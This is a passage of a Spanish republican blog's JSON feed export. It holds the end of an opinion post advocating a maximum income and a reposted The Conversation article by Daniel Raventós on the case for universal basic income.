democrática.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPero una Renta Máxima también puede tener grandes posibilidades \nrecaudatorias. Deberá hacerse antes un pequeño rodeo. Aunque algunos \neconomistas la consideran directamente un fraude teórico, la curva de \nLaffer es dogma para muchos gobernantes. Esta curva pretende mostrar que\n rebajar el tipo impositivo a casi cualquier punto debe producir \ninevitablemente un incremento en los ingresos fiscales. Recortar \nimpuestos y aumentar la recaudación: ¡una maravilla suprema! Esta \ncobertura teórica de la curva de Laffer ha servido para rebajar \nconstantemente impuestos especialmente a los más ricos. Economistas como\n Saez y Zucman, entre otros, han mostrado que el tipo impositivo de \nrecaudación fiscal óptima para los ricos podría situarse en torno al \n75-80%. A muchísima distancia de los tipos reales que soportan los más \nricos. Un 75-80% no es una Renta Máxima, pero se le acerca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELucas Chancel, el autor que ha dirigido una de las recientes \ninvestigaciones sobre la desigualdad económica en el mundo, declaró: \"La\n desigualdad y su reducción no es una cuestión de limitaciones \neconómicas, sino que es una elección política sobre el tipo de sociedad \nen el que queremos vivir\". Efectivamente, si algo podemos imaginar que \npermitiría mitigar la capacidad de los imperios privados para desafiar \nexitosamente a los poderes públicos sería una Renta Máxima o algo que se\n le aproximase. Garantizar la existencia social a toda la ciudadanía, \ncon una renta básica, y limitar las grandes riquezas que hacen imposible\n la democracia, con una Renta Máxima: dos propuestas para hacer real una\n vida republicanamente libre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\t\t\t\u003Col id=\"ipfootnotes\"\u003E\u003Cli class=\"ipfootnote\" id=\"ipfootnote0\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.instapaper.com\/read\/1474977390#ipfootnote1\"\u003E[1]\u003C\/a\u003E Agradezco al catedrático de Economía Aplicada y viejo amigo Jordi Arcarons estos datos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"ipfootnote\" id=\"ipfootnote1\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.instapaper.com\/read\/1474977390#ipfootnote0\"\u003E[1]\u003C\/a\u003E. No hemos contado la renta, solamente la riqueza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\n\n\t\t\t\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/blogs.publico.es\/dominiopublico\/42493\/renta-maxima-en-defensa-de-la-democracia-republicana\/\"\u003Eblogs.publico.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1865437663639767740\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1865437663639767740?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1865437663639767740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1865437663639767740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/01\/renta-maxima-en-defensa-de-la.html","title":"Renta máxima en defensa de la democracia republicana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBAoAdfK1KGlzXw7Id-CAPYdHoeAGolULJyny_tu_JGNmkj77umpzdkw0SSmMYeq7aH-A1LKxOMi-vu_RdcrhJZzZzlocMLJAg3shBoVqWLjIahb85RcsJlwP00qmS6vB-EpxIcF36Xnm1hgmMHfC-kRWWve0HPMWmgK6l4dh7kJcwI7qoEetKTWc7uw=s72-w463-h289-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1278557148331911529"},"published":{"$t":"2022-01-11T14:04:00.001+01:00"},"updated":{"$t":"2022-01-11T14:04:49.277+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿Es necesaria y justa la renta básica universal? "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8NIW1LmNj-7VXAwNkyDTs7TP8E9d2UeUoY6xmbjdK7V2EOkvJxe8ttjHn7rahTBA87NK_L6UaROx7Ax7-3qCyi7t86K8dNO4v6lxemPXJCHI20lkS-5X0Pvl--Z49szau1mefLoVc5V0PNy0QxpAHuakDTRFvwAUA5739CQTb75tCJB5WpUcCJ70IRg=s706\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"706\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8NIW1LmNj-7VXAwNkyDTs7TP8E9d2UeUoY6xmbjdK7V2EOkvJxe8ttjHn7rahTBA87NK_L6UaROx7Ax7-3qCyi7t86K8dNO4v6lxemPXJCHI20lkS-5X0Pvl--Z49szau1mefLoVc5V0PNy0QxpAHuakDTRFvwAUA5739CQTb75tCJB5WpUcCJ70IRg=w400-h266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Es necesaria y justa la renta básica universal? \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Raventós Pañella\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa propuesta de que todo ciudadano y ciudadana, así como toda \npersona residente acreditada, reciba una asignación monetaria pública \nincondicional ha irrumpido en el debate público de distintas partes del \nmundo. La renta básica (RB) despierta gran interés entre diversos \ncolectivos y en los últimos años se han incrementado en todo el mundo \nlos debates al respecto. Las razones son de distinto tipo: técnicas y \nsociales. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas \u003Cstrong\u003Erazones técnicas\u003C\/strong\u003E pueden ser agrupadas en estos ítems: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl fracaso de los subsidios condicionados (rentas mínimas de inserción, como el \u003Ca href=\"https:\/\/theconversation.com\/el-ingreso-minimo-vital-ya-es-ley-en-espana-pero-no-mitigara-la-desigualdad-173976\"\u003Eingreso mínimo vital\u003C\/a\u003E puesto en funcionamiento por el Gobierno de España hace más de un año y medio).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos estudios de financiación cada vez más ricos en datos y variantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos buenos resultados de muchos planes piloto realizados en \ndistintas partes del mundo a lo largo de los últimos años, así como el \nproyecto de realización de otros en el futuro inmediato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas \u003Cstrong\u003Erazones sociales\u003C\/strong\u003E pueden agruparse en: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl empeoramiento de las condiciones de vida de una gran parte de \nla población, especialmente a partir de la crisis económica que estalla \nen el año 2008. A partir de 2020 esta situación se ve agravada por la \npandemia de la covid-19.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl interés de distintos colectivos (\u003Ca href=\"https:\/\/unionac.es\/10-medidas-para-las-artes-visuales\/\"\u003Eartistas\u003C\/a\u003E, \u003Ca href=\"https:\/\/lgbtixrbu.wordpress.com\/\"\u003ELGTBI\u003C\/a\u003E, \u003Ca href=\"https:\/\/rentabasicafeminista.home.blog\/\"\u003Efeministas\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.activament.org\/es\/2020\/manifiesto-personas-psiquiatrizadas-por-una-renta-basica-universal\/\"\u003Esalud mental\u003C\/a\u003E…) por las posibilidades de la RB para atender sus problemáticas concretas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa conjunción de las razones sociales y técnicas ya enumeradas ha generado distintas propuestas como: la \u003Ca href=\"https:\/\/europa.eu\/citizens-initiative\/initiatives\/details\/2020\/000003_es\"\u003Einiciativa ciudadana europea por una RB\u003C\/a\u003E, la \u003Ca href=\"https:\/\/www.redrentabasica.org\/rb\/la-iniciativa-legislativa-popular-para-una-renta-basica-en-euskadi-se-tramitara-en-el-parlamento-vasco\/\"\u003Erecogida de firmas\u003C\/a\u003E de la iniciativa legislativa popular por una RB en el País Vasco y el \u003Ca href=\"https:\/\/web.gencat.cat\/es\/actualitat\/detall\/Passes-endavant-del-Pla-Pilot-per-Implementar-la-Renda-Basica-Universal\"\u003Eplan piloto\u003C\/a\u003E del Gobierno de la Generalitat de Cataluña para aplicar una RB en los próximos años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECríticas y argumentos\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstas son algunas de las críticas más habituales a la propuesta de renta básica: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo habría motivos para trabajar remuneradamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo es posible financiarla (una variante de esta crítica: es muy costosa).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESería una vía para reducir aún más el llamado estado de bienestar. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa primera crítica ha sido contestada reiteradamente de forma teórica y recogiendo datos de muchos \u003Ca href=\"https:\/\/www.france24.com\/es\/20200410-renta-basica-universal-debate-covid19\"\u003Eproyectos piloto\u003C\/a\u003E.\n La segunda crítica es, desde hace al menos una década, fácilmente \ncontestada por los distintos proyectos de financiación realizados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos argumentos en defensa de la renta básica pueden provenir de \námbitos académicos y políticos muy distanciados ideológicamente. Por \nello, es preciso señalar los puntos en los que difieren sus propuestas: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFinanciación de la renta básica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMedidas adicionales de política económica. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeutralidad del Estado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas dos primeras diferencias\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos puntos 1 y 2 están muy relacionados entre sí. Referirse a la \nfinanciación es también establecer qué parte de la población gana y qué \nparte pierde con el establecimiento de la renta básica. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas propuestas de izquierda a favor de la RB defienden la \ncompatibilidad de la renta básica con el mantenimiento y ampliación de \nla sanidad y la educación públicas, y en general, \u003Ca href=\"https:\/\/www.upo.es\/revistas\/index.php\/ripp\/article\/view\/5591\/4858\"\u003Edel estado de bienestar\u003C\/a\u003E.\n También que la financiación de la RB mediante una reforma fiscal supone\n una redistribución de la riqueza de las rentas más altas hacia el resto\n de la población. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa derecha plantea una redistribución muy distinta. Sus propuestas \nimplican sustituir el estado de bienestar por la renta básica. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Charles_Murray_(political_scientist)\"\u003ECharles Murray\u003C\/a\u003E, un veterano economista estadounidense que defiende la RB desde hace décadas en las páginas del The Wall Street Journal, es \u003Ca href=\"https:\/\/www.researchgate.net\/publication\/46556870_Guaranteed_Income_as_a_Replacement_for_the_Welfare_State\"\u003Eespecialmente claro\u003C\/a\u003E al respecto. De hecho, uno de sus libros se llama \u003Ca href=\"https:\/\/www.iberlibro.com\/9780844742236\/Hands-Plan-Replace-Welfare-State-0844742236\/plp\"\u003E\u003Cem\u003EIn Our Hands: A Plan to Replace Welfare State\u003C\/em\u003E\u003C\/a\u003E (\u003Cem\u003EEn nuestras manos: un plan para reemplazar el estado del bienestar\u003C\/em\u003E). \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa neutralidad del Estado\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl tercer punto de desencuentro, la forma de entender la neutralidad \ndel Estado, es especialmente importante. Para la derecha, la neutralidad\n significa que el Estado no debe intervenir en las negociaciones y \ndisputas de los distintos agentes y sectores sociales. Para la \nizquierda, el Estado debe intervenir activamente para impedir que los \ngrandes poderes privados, como las multinacionales, impongan su voluntad\n privada a los Estados, con el ataque a la libertad de la mayoría no \nrica que eso supone (Ver las páginas 232 y 233 de \u003Ca href=\"https:\/\/www.upo.es\/revistas\/index.php\/ripp\/article\/download\/1870\/1521\/5833\"\u003Eeste artículo\u003C\/a\u003E). \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa renta básica sería una forma de intervención del Estado para \nposibilitar que toda la ciudadanía dispusiera de la existencia material \ngarantizada y fuera menos vulnerable a las condiciones asimétricas de un\n mercado muy importante: el de trabajo. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERelaciones asimétricas\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa relación laboral es institucionalmente asimétrica aunque los \ncontratos entre una multinacional o gran empresa y cualquier trabajador \ntomen legalmente a ambas partes como iguales. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa izquierda partidaria de la renta básica defiende que su aplicación\n mejoraría la posición de la parte más vulnerable, la laboral, que \ndispondría de un ingreso por encima, o al menos igual, al umbral de la \npobreza sobre el que apoyarse. La derecha propone cantidades de renta \nbásica pequeñas porque defiende que no debe suponer un aumento del poder\n de negociación de los trabajadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa propuesta de la RB abarca otros aspectos además de los apuntados como los referidos a la \u003Ca href=\"https:\/\/www.upo.es\/revistas\/index.php\/ripp\/article\/view\/5592\"\u003Efundamentación filosófico-política\u003C\/a\u003E de la propuesta que intentan responder a la pregunta: ¿es justa la RB? \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDesde filosofías políticas distintas, que van desde las variantes de \nlas teorías de la justicia liberales académicas hasta la fundamentación \nrepublicana, se han desarrollado en las últimas décadas distintas \ndefensas de la justicia de la renta básica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/es-necesaria-y-justa-la-renta-basica-universal-174286\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1278557148331911529\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1278557148331911529?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1278557148331911529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1278557148331911529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/01\/es-necesaria-y-justa-la-renta-basica.html","title":"¿Es necesaria y justa la renta básica universal? 